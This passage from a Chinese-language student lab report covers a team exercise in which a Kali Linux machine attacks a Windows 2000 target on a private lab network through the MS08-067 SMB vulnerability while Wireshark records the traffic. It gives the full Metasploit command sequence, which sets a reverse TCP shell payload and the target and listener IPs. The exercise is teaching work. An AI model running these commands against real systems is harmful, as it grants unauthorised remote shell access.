
机，同时通过Wireshark对攻击过程中的网络流量进行监听和分
析。
攻击机：Kali Linux
192.168.3.129
（马凯明）
靶机：Win2k
192.168.3.126
（段一凡）
使用漏洞：
MS08-067
我方攻击机IP截图
2.4.2 攻击过程
在团队对抗实践中，攻击流程与前面的Metasploit实验基本一致：
msfconsole

use exploit/windows/smb/ms08_067_netapi

set payload generic/shell_reverse_tcp

set RHOSTS 192.168.3.126

set LHOST 192.168.3.129

show options

exploit
